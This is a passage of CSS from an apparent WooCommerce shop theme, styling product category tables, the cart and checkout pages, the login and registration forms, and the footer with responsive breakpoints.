	border:1px solid #e7a714 !important;
	border-radius:0px !important;
	-moz-border-radius:0px !important;
	-ms-border-radius:0px !important;
	-webkit-border-radius:0px !important;
	padding:10px 20px !important;
	float:right !important;
}
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward{ padding:10px 8px !important; }
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.see_products:hover,
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.add_to_cart_button:hover,
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward:hover{ 
	color:#e7a714 !important; 
	background-color:transparent !important;
}

body.archive.woocommerce div.machine_cat_listin div.row{
	background-color:#fcf4e2 !important;
	margin:75px 0px !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section,
body.archive.woocommerce div.machine_cat_listin div.row div.right-section{ padding:0px !important; }
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_name_link_section{
	display:inline-block !important;
	background-color:#e7a714 !important;
	width:100% !important;	
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_name_link_section div.cat_name{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:20px !important;
	line-height:25px !important;
	color:#ffffff !important;
	float:left !important;
	display:inline !important;
	width:auto !important;
	padding:5px 0px 5px 20px !important;	
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_name_link_section div.cat_link{ 
	display:inline-block !important; 
	float:right !important;
	padding:8px 15px !important;
	background-color:#000 !important;
	display:none !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_name_link_section div.cat_link a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:20px !important;
	color:#ffffff !important;
	float:left !important;
	display:inline !important;
	width:auto !important;	
}

body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_description p{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;
	font-size:15px !important;
	line-height:20px !important;
	color:#000000 !important;
	padding:20px !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.sub_cat_section ul.cat_ul{
	width:100% !important;
	display:inline-block !important;
	position:relative !important;
	list-style-type: none !important;
	padding-left:15px !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.sub_cat_section ul.cat_ul > li{
	float:left !important;
	width:48% !important;
	display:inline-block !important;	
	line-height:0px !important;
	margin:0px auto 5px 5px !important;	
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.sub_cat_section ul.cat_ul > li.bg_orange{ background-color:#e7a714 !important; }
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.sub_cat_section ul.cat_ul > li.bg_gray{ background-color:#808282 !important; }
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.sub_cat_section ul.cat_ul > li a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:15px !important;
	line-height:20px !important;
	color:#ffffff !important;
	display:inline-block !important;
	text-transform:uppercase !important;	
	padding:10px !important;
	width:100% !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_download{
	margin:15px 0px 20px 20px !important;
	display:none !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_download a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:15px !important;
	line-height:20px !important;
	color:#000000 !important;
	padding:5px 20px !important;
	border:1px solid #c6bfb1 !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.right-section img.cat_img{
	max-width:400px !important;
	width:70% !important;
	float:left !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.right-section img.parent_cat_img{	
	position:relative !important;
	top:0px !important;
	right:0px !important;
	max-width:190px !important;
	width:30% !important;
	float:right !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4 div.right-section img.cat_img { margin:30px 0px 0px -35px !important; }
body.archive.woocommerce section div.container div.cat_lavel_4 div.right-section img.parent_cat_img{
	position:absolute !important;
	top:-50px !important;
	right:0px !important;
	max-width:190px !important;
	width:100% !important;
}
body.archive.woocommerce section div.container div.order_complete_section,
body.archive.woocommerce section div.container div.cat_lavel_4 div.left-section div.order_complete_section{
	margin:0px 0px 35px !important;
}
body.archive.woocommerce section div.container div.order_complete_section a.order_complete_btn,
body.archive.woocommerce section div.container div.cat_lavel_4 div.left-section div.order_complete_section a.order_complete_btn{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:21px !important;
	line-height:25px !important;
	color:#ffffff !important;
	background-color:#e7a714 !important;
	text-transform:uppercase !important;
	padding:15px 60px !important;
	display:inline-block !important;
	margin-right:15px !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4 div.left-section div.order_complete_section span.notice_txt,
body.archive.woocommerce section div.container div.cat_lavel_4 div.process_order_btn_section span.notice_txt{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;
	font-size:22px !important;
	line-height:25px !important;
	color:#000000 !important;
	display:inline-block !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4 div.process_order_btn_section span.notice_txt{
	display:block !important;
	margin:15px auto !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_name,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_name_sub{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:20px !important;
	line-height:25px !important;
	color:#000000 !important;
	text-transform:uppercase !important;
	margin-bottom:15px !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_name_sub{
	font-size:17px !important;
	line-height:25px !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list{ margin-bottom:25px !important; }
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table{ width:100% !important; }
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.heading th{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:25px !important;
	color:#ffffff !important;
	text-transform:uppercase !important;
	background-color:#231f20 !important;
	padding:0px 5px 5px !important;
	border-right:1px solid #FFF !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.heading th.item_name{ width:28% !important; }
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.heading th.part_number{ width:20% !important; }
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.heading th.part_description{ width:52% !important; }
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td p,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:15px !important;
	line-height:20px !important;
	color:#231f20 !important;
	padding:5px !important;
	background-color:#fbf5e4 !important;
	border-right:1px solid #FFF !important;
	cursor:pointer !important;
	margin-bottom:0px !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records.disable_links td{ pointer-events: none !important; }
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.part_description,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.part_description p,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.part_description a{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td p,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td a{ 
	padding:0px !important; 
	border:0px !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.item_name{
	background-color:#e7a714 !important;
	color:#ffffff !important;
	text-transform:uppercase !important;
	cursor:auto !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.odd_row,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.odd_row p,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.odd_row a{ background-color:#fbf5e4 !important; }
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.even_row,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.even_row p,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.even_row a{ background-color:#f7e4bc !important; }

body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records:hover td.part_number,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records:hover td.part_image,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records:hover td.part_description,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records:hover td p,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records:hover td a,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.part_number.selected_product,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.part_image.selected_product,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.part_description.selected_product,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.selected_product p,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.selected_product a{ 
	background-color:#e7a714 !important; 
	color:#FFF !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.part_number.selected_product:after{
	content:'' !important;
	background-image:url('images/white-select-sign.png') !important;
	background-repeat:no-repeat !important;
	background-size:contain !important;
	background-position:left top !important;
	width:30px !important;
	height:21px !important;
	display:inline-block !important;
	float:right !important;
}

body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.process_order_btn_section{
	display:inline-block !important;
	position:relative !important;
	margin:0px auto !important;
	text-align:center !important;
	width:100% !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.process_order_btn_section a.process_order_btn{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:24px !important;
	line-height:30px !important;
	color:#ffffff !important;
	padding:15px 50px !important;
	background-color:#252525 !important;
	text-align:center !important;
	text-transform:uppercase !important;
	display:inline-block !important;
}

/*End for Product Category Listing Page (Archive)*/

/*Start for Cart page*/
body.woocommerce-cart header.entry-header,
body.woocommerce-checkout header.entry-header{
	background:url('images/cart-top-banner.jpg') !important;
	background-repeat:no-repeat !important;
	background-size:cover !important;
	background-position:left top !important;
	height:auto !important;
	width:100% !important;
	padding:8% 0px 1% !important;
	margin-bottom:60px !important;
}
body.woocommerce-cart div.cart-heading-section,
body.woocommerce-checkout div.cart-heading-section{ 
	width:100% !important; 
	display:inline-block !important; 
	margin-bottom:30px !important;
}
body.woocommerce-checkout div.cart-heading-section div.left-section:after,
body.woocommerce-cart div.cart-heading-section div.left-section:after{
	content:'' !important;
	background:url('images/cart-page-icon.png') !important;
    background-repeat: repeat !important;
    background-size: auto auto !important;
	background-repeat: no-repeat !important;
	width: 130px !important;
	height: 119px !important;
	background-size: contain !important;
	position: absolute !important;
	bottom: 0 !important;
	right: 30px !important;
	display:inline-block !important;
	float:right !important;
}
body.woocommerce-cart div.cart-heading-section div.left-section,
body.woocommerce-cart div.cart-heading-section div.right-section,
body.woocommerce-checkout div.cart-heading-section div.left-section,
body.woocommerce-checkout div.cart-heading-section div.right-section{
	padding:0px !important;
	display:inline-block !important;
}
body.woocommerce-cart div.cart-heading-section div.left-section h2,
body.woocommerce-cart div.cart-heading-section div.left-section h4,
body.woocommerce-cart div.cart-heading-section div.left-section h5,
body.woocommerce-checkout div.cart-heading-section div.left-section h2,
body.woocommerce-checkout div.cart-heading-section div.left-section h4,
body.woocommerce-checkout div.cart-heading-section div.left-section h5{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;	
	color:#e7a714 !important; 
	letter-spacing:0px !important;
}
body.woocommerce-cart div.cart-heading-section div.left-section h2,
body.woocommerce-checkout div.cart-heading-section div.left-section h2{
	font-size:75px !important;
	line-height:80px !important;
}
body.woocommerce-cart div.cart-heading-section div.left-section h4,
body.woocommerce-checkout div.cart-heading-section div.left-section h4{
	font-size:35px !important;
	line-height:40px !important;
}
body.woocommerce-cart div.cart-heading-section div.left-section h5,
body.woocommerce-checkout div.cart-heading-section div.left-section h5{
	font-size:25px !important;
	line-height:30px !important;
	color:#000000 !important;
	display: inline-block !important;
	padding-right: 25px !important;
	border-right: 1px solid #000 !important;
}
body.woocommerce-cart div.cart-heading-section div.right-section img.cart-icon,
body.woocommerce-checkout div.cart-heading-section div.right-section img.cart-icon{
	bottom:0px !important;
	max-width:130px !important;
	width:100% !important;
	margin-top:100px !important;
}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table{ 
	padding:0px !important;
	border:0px !important;
	background-color:#fbf5e4 !important;
}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table thead,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table thead{ 
	background-color:#e7a714 !important; 
}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table thead tr th,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table thead tr th{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;	
	font-size:20px !important;
	line-height:25px !important;
	color:#ffffff !important; 
	text-transform:uppercase !important;
	padding:15px 10px !important;
}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table thead tr th.product-name,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table thead tr th.product-name{ border-right:1px solid #FFF !important; 	}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td,
body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;	
	font-size:20px !important;
	line-height:25px !important;
	color:#000000 !important; 
	padding:10px !important;
}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td.product-name a,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td.product-name a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;	
	color:#000 !important;
	pointer-events:none !important;
}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty{
	margin-bottom:0px !important;
}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table a.remove,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table a.remove{ line-height:16px !important; } 
body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td a.empty-cart-button,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td a.empty-cart-button{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;	
	font-size:17px !important;
	line-height:20px !important;
	color:#ffffff !important; 
	padding:5px 15px !important;
	background-color:#e7a714 !important; 
}
body.woocommerce-cart form.woocommerce-cart-form button[name='update_cart'],
body.woocommerce-checkout form.woocommerce-cart-form button[name='update_cart'] {
	display: none !important;
}
body.woocommerce-checkout form.checkout div#customer_details,
body.woocommerce-checkout form.checkout #order_review_heading,
body.woocommerce-checkout form.checkout div#order_review table.woocommerce-checkout-review-order-table{ display:none !important; } 

body.woocommerce-checkout form.checkout.woocommerce-checkout div#order_review button#place_order{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;	
	font-size:25px !important;
	line-height:30px !important;
	text-transform:uppercase !important;
	padding:15px 30px !important;
	border-radius:0px !important;
	-moz-border-radius:0px !important;
	-ms-border-radius:0px !important;
	-webkit-border-radius:0px !important;	
} 
/*End for Cart page*/

/*Start for Login and Registration Page*/
.woocommerce-account #single-page h2 {
	display:block !important;
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:55px !important;
	line-height:60px !important;
	color:#e0aa3d !important;
}
.woocommerce-account form.woocommerce-form-login,
.woocommerce-account form.woocommerce-form-register{ 
	padding:0px !important;
	border:0px !important;
}
.woocommerce-account #single-page h3 {
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:30px !important;
	line-height:35px !important;
	color:#e0aa3d !important;	
	letter-spacing:0px !important;
}
.woocommerce-account form.woocommerce-form-register h4 {
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:20px !important;
	line-height:25px !important;
	color:#000000 !important;	
	letter-spacing:0px !important;
}
.woocommerce-account form.woocommerce-form-register h5 {
	font-family: 'HelveticaNeue' !important;
	font-weight:normal !important;
	font-size:15px !important;
	line-height:30px !important;
	color:#000000 !important;	
	margin-bottom:30px !important;
	letter-spacing:0px !important;
}
.woocommerce-account form.woocommerce-form-login p.form-row label,
.woocommerce-account form.woocommerce-form-register p.form-row label{ display:none !important; }
.woocommerce-account form.woocommerce-form-login p.form-row input,
.woocommerce-account form.woocommerce-form-register p.form-row input{
	font-family: 'HelveticaNeue' !important;
	font-weight:normal !important;
	font-size:20px !important;
	line-height:25px !important;
	color:#000000 !important;	
	background-color: #fefbf4 !important;
    border: 0px !important;
    box-shadow: inset -2px -2px 5px rgba(0, 0, 0, 0.2) !important;
	-moz-box-shadow: inset -2px -2px 5px rgba(0, 0, 0, 0.2) !important;
	-ms-box-shadow: inset -2px -2px 5px rgba(0, 0, 0, 0.2) !important;
	-webkit-box-shadow: inset -2px -2px 5px rgba(0, 0, 0, 0.2) !important;
    border-radius: 0px !important;
	-moz-border-radius: 0px !important;
	-ms-border-radius: 0px !important;
	-webkit-border-radius: 0px !important;
	letter-spacing:0px !important;
}
.woocommerce-account form.woocommerce-form-login p.form-row button,
.woocommerce-account form.woocommerce-form-register p.form-row button{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:25px !important;
	line-height:30px !important;
	color:#ffffff !important;	
	text-transform:uppercase !important;
	letter-spacing:0px !important;
}
.woocommerce-account form.woocommerce-form-register p.form-row button{	margin-top:80px !important; }
.woocommerce-account form.woocommerce-form-login p.form-row button:hover,
.woocommerce-account form.woocommerce-form-register p.form-row button:hover{
	color:#e0aa3d !important;
}
body.woocommerce-account header.entry-header{
	background:url('images/user-management-top-banner.png') !important;
	background-repeat:no-repeat !important;
	background-size:cover !important;
	background-position:left top !important;
	height:auto !important;
	width:100% !important;
	padding:8% 0px 1% !important
}

p.return-to-shop{ display:none !important; }
/*End for Login and Registration Page*/

/*Start for Footer*/
footer div.product-cart-checkout-footer,
footer div.product-archive-footer{
	background-color:#f0f0f0 !important;
	padding:75px 0px 80px !important;
	margin-top:60px !important;
}
footer div.product-cart-checkout-footer h3,
footer div.product-archive-footer h3{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:45px !important;
	line-height:50px !important;
	color:#252525 !important;
	margin-bottom:0px !important;
}
footer div.product-cart-checkout-footer h5{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:20px !important;
	line-height:25px !important;
	color:#252525 !important;
	margin: 45px auto 25px !important;
}
footer div.product-cart-checkout-footer p,
footer div.product-archive-footer p{
	font-family: 'HelveticaNeue' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:30px !important;
	color:#252525 !important;
	margin-bottom:25px !important;	
}
footer div.product-cart-checkout-footer .orange,
footer div.product-archive-footer .orange{ color:#e5a736 !important; }
footer div.product-cart-checkout-footer .black,
footer div.product-archive-footer .black{ color:#252525 !important; }

footer div.product-archive-footer form.woocommerce-product-search{ padding:50px 0px !important; }
footer div.product-archive-footer form.woocommerce-product-search input[type='search']{
	font-family: 'HelveticaNeue' !important;
	font-weight:normal !important;
	font-size:24px !important;
	line-height:30px !important;
	color:#000 !important;
	height:75px !important;
	box-shadow: inset 1px -2px 10px rgba(0, 0, 0, 0.3) !important;
	-moz-box-shadow: inset 1px -2px 10px rgba(0, 0, 0, 0.3) !important;
	-ms-box-shadow: inset 1px -2px 10px rgba(0, 0, 0, 0.3) !important;
	-webkit-box-shadow: inset 1px -2px 10px rgba(0, 0, 0, 0.3) !important;
	border-radius:0px !important;
	-moz-border-radius:0px !important;
	-ms-border-radius:0px !important;
	-webkit-border-radius:0px !important;
	-o-border-radius:0px !important;
}
footer div.product-archive-footer form.woocommerce-product-search button[type='submit']{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:24px !important;
	line-height:30px !important;
	color:#ffffff !important;
	background-color:#e5a736 !important;
	opacity:1 !important;
	text-transform:uppercase !important;
	height:75px !important;
	width:auto !important;
	padding:0px 25px !important;
	top:auto !important;
}
footer div.product-archive-footer  button[type='submit']:before{ content:normal !important; }
footer div.product-archive-footer form.woocommerce-product-search{margin-right:50px !important; }
footer div.product-archive-footer div.content_section{ margin-top:25px !important; }
footer div.product-archive-footer div.content_section:before{
	content:'';
	background-image:url('images/search-section-left-img-icon.png') !important;
	background-repeat:no-repeat !important;
	background-size:contain !important;
	background-position:center center !important;
	width:66px !important;
	height:64px !important;
	display: inline-block !important;
	position: relative !important;
	float: left !important;
	margin: -25px 20px 0px 0px !important;
}
footer div.product-archive-footer div.content_section span,
footer div.product-archive-footer div.content_section span a{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:22px !important;
	margin-right:20px !important;
}
footer div.product-archive-footer div.content_section span a{ 
	font-family: 'HelveticaNeue' !important; 
	color:#000 !important;
}
footer div.product-archive-footer div.products-archive-right-widget{ margin-top:85px !important; }

footer div.upper-footer div.footer_widget{ 
	max-width:100% !important;
	width:100% !important; 	
}
footer div.upper-footer div.footer_widget div.textwidget{ 
	max-width:100% !important; 
	border:0px !important;
	background-color:transparent !important;
	padding:0px !important;
}
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list{ 
	margin-bottom:20px !important; 
	text-align:left !important;
}
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab,
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a,
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a span{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:30px !important;
	color:#000000 !important;
	text-transform:uppercase !important;
	min-height:auto !important;
	width:auto !important;
	padding:0px 3px !important;
	margin:0px !important;
	border:0px !important;
}
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab:hover a {	
	border:0px !important;
}
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab:last-child{
	border-left:2px solid #e7a714 !important;
}
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab:hover a span,
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab.vc_active a span{
	color:#e7a714 !important;
}
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab:before{ 
	content:"" !important; 
	border:0px !important;
}
footer div.upper-footer div.footer_widget h5.widget-title,
footer div.upper-footer div.footer_widget div.textwidget p,
footer div.upper-footer div.footer_widget div.textwidget a{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:30px !important;
	color:#FFF !important;
}
footer div.upper-footer div.footer_widget h5.widget-title{
	text-transform:uppercase !important;
	margin-bottom:0px !important;
	color:#e7a714 !important;
}
footer div.upper-footer div.first-widget-area div.footer_widget h5.widget-title{ margin-bottom:15px !important; }
footer div.upper-footer div.second-widget-area div.footer_widget h5.widget-title{ margin-top:40px !important; }
footer div.upper-footer div.second-widget-area div.footer_widget:last-child{ margin-top:30px !important; }
footer div.upper-footer div.second-widget-area div.footer_widget:last-child div.textwidget p,
footer div.upper-footer div.second-widget-area div.footer_widget:last-child div.textwidget a{
	font-family: 'HelveticaNeue' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:20px !important;
}
footer div.upper-footer div.second-widget-area div.footer_widget:last-child div.textwidget a{ color:#e7a714 !important; }
footer div.upper-footer div.first-widget-area,
footer div.lower-footer div.pull-left{
	width:60% !important;
	padding-left:0px !important;
}
footer div.upper-footer div.second-widget-area,
footer div.lower-footer div.pull-right{
	width:40% !important;
	padding-left:30px !important;
	padding-right:0px !important;
}
footer div.lower-footer{
	padding:10px 0px !important;
}
footer div.lower-footer div.pull-left span{
	font-family: 'HelveticaNeue' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:27px !important;
}
footer div.upper-footer div.third-widget-area{
	width:100% !important;
	margin-top:60px !important;
}
footer div.upper-footer div.third-widget-area div.footer_widget h5.widget-title{
	font-family: 'HelveticaNeue' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:20px !important;
	text-transform:none !important;
	color:#b7b9bb !important;
}
footer div.upper-footer div.third-widget-area div.socials-widget{ 
	margin-top:10px !important; 
}
footer div.upper-footer div.third-widget-area div.socials-widget a{
	border:2px solid #b7b9bb !important;
	width:35px !important;
	height:35px !important;
	margin-right:7px !important;
}
footer div.upper-footer div.third-widget-area div.socials-widget a span.fa{ 
	padding:8px !important; 
	color:#b7b9bb !important;
}
footer div.upper-footer div.third-widget-area div.socials-widget a:hover,
footer div.upper-footer div.third-widget-area div.socials-widget a:hover span.fa{ 
	color:#e7a714 !important; 
	border-color:#e7a714 !important; 
}

/*End for Footer*/
@media screen and (max-width:1370px){
	div.home-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
	div.about-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev{ left:-20px !important; }
	div.home-section3 div.owl-carousel div.owl-nav button.owl-prev{ left:-50px !important; }
	div.home-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow,
	div.about-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow,
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next{ right:-20px !important; }
	div.home-section3 div.owl-carousel div.owl-nav button.owl-next{ right:-50px !important; }
	div.home-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before,
	div.home-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before,
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev:before,
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next:before,
	div.home-section3 div.owl-carousel div.owl-nav button.owl-prev i.fa-chevron-left:before,
	div.home-section3 div.owl-carousel div.owl-nav button.owl-next i.fa-chevron-right:before{
		width: 25px !important;
		height: 55px !important;
	}

}
@media screen and (max-width:1300px){
	body.single-product div#product-content .wpl-woo-related-product-slider-section div.slick-list{ width:90% !important; margin:0 auto !important; }
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev{ left:25px !important; }
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next{ right:25px !important; }
}
@media screen and (max-width:1250px){
	footer#footer div.upper-footer,
	footer#footer div.lower-footer{ 
		padding-left:15px !important;
		padding-right:15px !important;
	}	
	div.about-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before,
	div.about-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before,
	div.home-section3 div.owl-carousel div.owl-nav button.owl-prev i.fa-chevron-left:before,
	div.home-section3 div.owl-carousel div.owl-nav button.owl-next i.fa-chevron-right:before{
		width: 40px !important;
		height: 40px !important;
	}
	div.about-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow{ left:0px !important; }
	div.about-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow{ right:0px !important; }
}
@media screen and (max-width:1230px){
	div.home-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow{ left:-10px !important; }
	div.home-section3 div.owl-carousel div.owl-nav button.owl-prev{ left:-30px !important; }
	div.home-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow{ right:-10px !important; }
